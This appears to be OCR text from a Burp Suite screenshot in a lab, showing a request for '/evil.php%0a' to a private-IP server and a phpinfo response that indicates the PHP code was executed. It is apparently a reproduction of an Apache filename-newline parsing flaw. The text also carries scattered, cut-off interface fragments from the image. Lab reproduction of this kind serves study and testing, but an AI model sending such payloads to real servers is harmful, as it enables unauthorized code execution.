 Send
Cancel
<
>
Target: http://192.168.
Request
Response
Raw
Headers
Hex
Raw
Headers
Hex
HTML
Render
1 GET /evil.php%0a HTTP/1.1
2 Host: 192.168.46.152:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
PHP Version 5.5.38
System
Linux cf3a2ffa43fb 5.4.0-89-generic #100~18.04.1-Ubuntu SMP Wed
2021 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbs
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/etc/php
Loaded
Configuration
File
(none)
Scan this dir
for additional
.ini files
/usr/local/etc/php/conf.d
Additional .ini
files parsed
(none)
?
<
+
>
Type a search term
0 matches
Vul
应用
Not
he rec
Apache
lter